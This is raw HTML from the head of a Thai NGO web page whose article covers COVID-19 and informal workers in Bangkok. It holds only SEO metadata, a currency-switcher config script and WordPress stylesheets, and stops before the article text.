

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homenetthailand.org/archives/1656
body_size: 32171
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
var wpcs_is_mobile = 0;
var wpcs_drop_down_view = "ddslick";
var wpcs_current_currency = {"name":"USD","rate":1,"interest":0,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","flag":"https:\/\/www.homenetthailand.org\/wp-content\/plugins\/currency-switcher\/img\/no_flag.png","hide_cents":0};
var wpcs_default_currency = {"name":"USD","rate":1,"interest":0,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","flag":"https:\/\/www.homenetthailand.org\/wp-content\/plugins\/currency-switcher\/img\/no_flag.png","hide_cents":0};
var wpcs_array_of_get = '{}';
wpcs_array_no_cents = '["JPY","TWD"]';
var wpcs_ajaxurl = "https://www.homenetthailand.org/wp-admin/admin-ajax.php";
var wpcs_lang_loading = "loading";
var wpcs_shop_is_cached =0;
var wpcs_special_ajax_mode = 0;
</script>
<script>window._wca = window._wca || [];</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>วิกฤตโควิด-19 และเศรษฐกิจนอกระบบ : แรงงานนอกระบบในกรุงเทพมหานคร ประเทศไทย</title>
<meta name="description" content="นายปรีชา ไทยสงเคราะห์ ผู้ค้าแผงลอยขายอาหาร ย่านบางขุนเทียน ซอย 69 ชานเมืองกรุงเทพมหานคร เขาถูกย้ายออกจากพื้นที่ขายเดิมเมื่อปี 2559 ซึ่งเป็นส่วนหนึ่งของมาตรการ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.homenetthailand.org/archives/1656" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="วิกฤตโควิด-19 และเศรษฐกิจนอกระบบ : แรงงานนอกระบบในกรุงเทพมหานคร ประเทศไทย" />
<meta property="og:description" content="นายปรีชา ไทยสงเคราะห์ ผู้ค้าแผงลอยขายอาหาร ย่านบางขุนเทียน ซอย 69 ชานเมืองกรุงเทพมหานคร เขาถูกย้ายออกจากพื้นที่ขายเดิมเมื่อปี 2559 ซึ่งเป็นส่วนหนึ่งของมาตรการ" />
<meta property="og:url" content="https://www.homenetthailand.org/archives/1656" />
<meta property="og:site_name" content="มูลนิธิเพื่อการพัฒนาแรงงานและอาชีพ" />
<meta property="article:publisher" content="https://www.facebook.com/Homenet-Thailand-%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%99%E0%B8%B4%E0%B8%98%E0%B8%B4%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E-294283833970043/" />
<meta property="article:tag" content="หาบเร่แผงลอย" />
<meta property="article:tag" content="โควิด-19" />
<meta property="article:section" content="บทความ" />
<meta property="og:updated_time" content="2021-12-26T11:29:17+07:00" />
<meta property="og:image" content="https://www.homenetthailand.org/wp-content/uploads/2021/04/IMG_3082-1024x683.jpg" />
<meta property="og:image:secure_url" content="https://www.homenetthailand.org/wp-content/uploads/2021/04/IMG_3082-1024x683.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="วิกฤตโควิด-19 และเศรษฐกิจนอกระบบ : แรงงานนอกระบบในกรุงเทพมหานคร  ประเทศไทย" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="วิกฤตโควิด-19 และเศรษฐกิจนอกระบบ : แรงงานนอกระบบในกรุงเทพมหานคร ประเทศไทย" />
<meta name="twitter:description" content="นายปรีชา ไทยสงเคราะห์ ผู้ค้าแผงลอยขายอาหาร ย่านบางขุนเทียน ซอย 69 ชานเมืองกรุงเทพมหานคร เขาถูกย้ายออกจากพื้นที่ขายเดิมเมื่อปี 2559 ซึ่งเป็นส่วนหนึ่งของมาตรการ" />
<meta name="twitter:image" content="https://www.homenetthailand.org/wp-content/uploads/2021/04/IMG_3082-1024x683.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="HomenetThailand" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.homenetthailand.org/#place","address":{"@type":"PostalAddress","streetAddress":"677/6 \u0e0b.\u0e25\u0e32\u0e14\u0e1e\u0e23\u0e49\u0e32\u0e27 5/1 \u0e16.\u0e25\u0e32\u0e14\u0e1e\u0e23\u0e49\u0e32\u0e27 \u0e41\u0e02\u0e27\u0e07\u0e25\u0e32\u0e14\u0e22\u0e32\u0e27 \u0e40\u0e02\u0e15\u0e08\u0e15\u0e38\u0e08\u0e31\u0e01\u0e23 \u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e2f","postalCode":"10900","addressCountry":"Thailand"}},{"@type":["NGO","Organization"],"@id":"https://www.homenetthailand.org/#organization","name":"\u0e21\u0e39\u0e25\u0e19\u0e34\u0e18\u0e34\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e41\u0e23\u0e07\u0e07\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e32\u0e0a\u0e35\u0e1e (\u0e21\u0e1e\u0e2d.) Foundation for Labor and Employment Promotion","url":"https://www.homenetthailand.org","email":"center@homenetthailand.org","address":{"@type":"PostalAddress","streetAddress":"677/6 \u0e0b.\u0e25\u0e32\u0e14\u0e1e\u0e23\u0e49\u0e32\u0e27 5/1 \u0e16.\u0e25\u0e32\u0e14\u0e1e\u0e23\u0e49\u0e32\u0e27 \u0e41\u0e02\u0e27\u0e07\u0e25\u0e32\u0e14\u0e22\u0e32\u0e27 \u0e40\u0e02\u0e15\u0e08\u0e15\u0e38\u0e08\u0e31\u0e01\u0e23 \u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e2f","postalCode":"10900","addressCountry":"Thailand"},"logo":{"@type":"ImageObject","@id":"https://www.homenetthailand.org/#logo","url":"https://www.homenetthailand.org/wp-content/uploads/2021/12/homenet-logo.png","caption":"\u0e21\u0e39\u0e25\u0e19\u0e34\u0e18\u0e34\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e41\u0e23\u0e07\u0e07\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e32\u0e0a\u0e35\u0e1e (\u0e21\u0e1e\u0e2d.) Foundation for Labor and Employment Promotion","inLanguage":"th","width":"86","height":"94"},"contactPoint":[{"@type":"ContactPoint","telephone":"02-5139242","contactType":"customer support"}],"location":{"@id":"https://www.homenetthailand.org/#place"}},{"@type":"WebSite","@id":"https://www.homenetthailand.org/#website","url":"https://www.homenetthailand.org","name":"\u0e21\u0e39\u0e25\u0e19\u0e34\u0e18\u0e34\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e41\u0e23\u0e07\u0e07\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e32\u0e0a\u0e35\u0e1e (\u0e21\u0e1e\u0e2d.) Foundation for Labor and Employment Promotion","publisher":{"@id":"https://www.homenetthailand.org/#organization"},"inLanguage":"th"},{"@type":"ImageObject","@id":"https://www.homenetthailand.org/wp-content/uploads/2021/04/IMG_3082-scaled.jpg","url":"https://www.homenetthailand.org/wp-content/uploads/2021/04/IMG_3082-scaled.jpg","width":"2560","height":"1707","inLanguage":"th"},{"@type":"Person","@id":"https://www.homenetthailand.org/author/homenet","name":"HomenetThailand","url":"https://www.homenetthailand.org/author/homenet","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d3f897006ec0271959fd240cb23ec134?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d3f897006ec0271959fd240cb23ec134?s=96&amp;d=mm&amp;r=g","caption":"HomenetThailand","inLanguage":"th"},"worksFor":{"@id":"https://www.homenetthailand.org/#organization"}},{"@type":"WebPage","@id":"https://www.homenetthailand.org/archives/1656#webpage","url":"https://www.homenetthailand.org/archives/1656","name":"\u0e27\u0e34\u0e01\u0e24\u0e15\u0e42\u0e04\u0e27\u0e34\u0e14-19 \u0e41\u0e25\u0e30\u0e40\u0e28\u0e23\u0e29\u0e10\u0e01\u0e34\u0e08\u0e19\u0e2d\u0e01\u0e23\u0e30\u0e1a\u0e1a : \u0e41\u0e23\u0e07\u0e07\u0e32\u0e19\u0e19\u0e2d\u0e01\u0e23\u0e30\u0e1a\u0e1a\u0e43\u0e19\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23 \u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22","datePublished":"2021-04-25T22:29:06+07:00","dateModified":"2021-12-26T11:29:17+07:00","author":{"@id":"https://www.homenetthailand.org/author/homenet"},"isPartOf":{"@id":"https://www.homenetthailand.org/#website"},"primaryImageOfPage":{"@id":"https://www.homenetthailand.org/wp-content/uploads/2021/04/IMG_3082-scaled.jpg"},"inLanguage":"th"},{"@type":"BlogPosting","headline":"\u0e27\u0e34\u0e01\u0e24\u0e15\u0e42\u0e04\u0e27\u0e34\u0e14-19 \u0e41\u0e25\u0e30\u0e40\u0e28\u0e23\u0e29\u0e10\u0e01\u0e34\u0e08\u0e19\u0e2d\u0e01\u0e23\u0e30\u0e1a\u0e1a : \u0e41\u0e23\u0e07\u0e07\u0e32\u0e19\u0e19\u0e2d\u0e01\u0e23\u0e30\u0e1a\u0e1a\u0e43\u0e19\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23 \u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22","datePublished":"2021-04-25T22:29:06+07:00","dateModified":"2021-12-26T11:29:17+07:00","author":{"@id":"https://www.homenetthailand.org/author/homenet"},"publisher":{"@id":"https://www.homenetthailand.org/#organization"},"description":"\u0e19\u0e32\u0e22\u0e1b\u0e23\u0e35\u0e0a\u0e32 \u0e44\u0e17\u0e22\u0e2a\u0e07\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c \u0e1c\u0e39\u0e49\u0e04\u0e49\u0e32\u0e41\u0e1c\u0e07\u0e25\u0e2d\u0e22\u0e02\u0e32\u0e22\u0e2d\u0e32\u0e2b\u0e32\u0e23 \u0e22\u0e48\u0e32\u0e19\u0e1a\u0e32\u0e07\u0e02\u0e38\u0e19\u0e40\u0e17\u0e35\u0e22\u0e19 \u0e0b\u0e2d\u0e22 69 \u0e0a\u0e32\u0e19\u0e40\u0e21\u0e37\u0e2d\u0e07\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23 \u0e40\u0e02\u0e32\u0e16\u0e39\u0e01\u0e22\u0e49\u0e32\u0e22\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e1e\u0e37\u0e49\u0e19\u0e17\u0e35\u0e48\u0e02\u0e32\u0e22\u0e40\u0e14\u0e34\u0e21\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e1b\u0e35 2559 \u0e0b\u0e36\u0e48\u0e07\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e2b\u0e19\u0e36\u0e48\u0e07\u0e02\u0e2d\u0e07\u0e21\u0e32\u0e15\u0e23\u0e01\u0e32\u0e23","name":"\u0e27\u0e34\u0e01\u0e24\u0e15\u0e42\u0e04\u0e27\u0e34\u0e14-19 \u0e41\u0e25\u0e30\u0e40\u0e28\u0e23\u0e29\u0e10\u0e01\u0e34\u0e08\u0e19\u0e2d\u0e01\u0e23\u0e30\u0e1a\u0e1a : \u0e41\u0e23\u0e07\u0e07\u0e32\u0e19\u0e19\u0e2d\u0e01\u0e23\u0e30\u0e1a\u0e1a\u0e43\u0e19\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23 \u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22","@id":"https://www.homenetthailand.org/archives/1656#richSnippet","isPartOf":{"@id":"https://www.homenetthailand.org/archives/1656#webpage"},"image":{"@id":"https://www.homenetthailand.org/wp-content/uploads/2021/04/IMG_3082-scaled.jpg"},"inLanguage":"th","mainEntityOfPage":{"@id":"https://www.homenetthailand.org/archives/1656#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="มูลนิธิเพื่อการพัฒนาแรงงานและอาชีพ &raquo; ฟีด" href="https://www.homenetthailand.org/feed" />
<link rel="alternate" type="application/rss+xml" title="มูลนิธิเพื่อการพัฒนาแรงงานและอาชีพ &raquo; ฟีดความเห็น" href="https://www.homenetthailand.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="มูลนิธิเพื่อการพัฒนาแรงงานและอาชีพ &raquo; วิกฤตโควิด-19 และเศรษฐกิจนอกระบบ : แรงงานนอกระบบในกรุงเทพมหานคร  ประเทศไทย ฟีดความเห็น" href="https://www.homenetthailand.org/archives/1656/feed" />
<!-- <link rel='stylesheet' id='woocommerce-multi-currency-css' href='https://www.homenetthailand.org/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency.min.css?ver=2.1.25' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/zhk20fg/hxh2n.css" media="all"/>
<style id='woocommerce-multi-currency-inline-css' type='text/css'>
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #212121 !important;}
.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle .wmc-currency-wrapper:hover .wmc-sub-currency {animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span:not(.wmc-active-title){width:60px !important;}.woocommerce-multi-currency.wmc-sidebar.wmc-right{right: -190px ;}.woocommerce-multi-currency.wmc-sidebar.wmc-left{left: -190px ;}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.homenetthailand.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/fqh55lu4/8hkmu.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://www.homenetthailand.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://www.homenetthailand.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.homenetthailand.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.homenetthailand.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://www.homenetthailand.org/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/2dgbfmq1/7xdkh.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='seed-confirm-modal-css' href='https://www.homenetthailand.org/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seed-confirm-css' href='https://www.homenetthailand.org/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seed-social-css' href='https://www.homenetthailand.org/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' /> -->
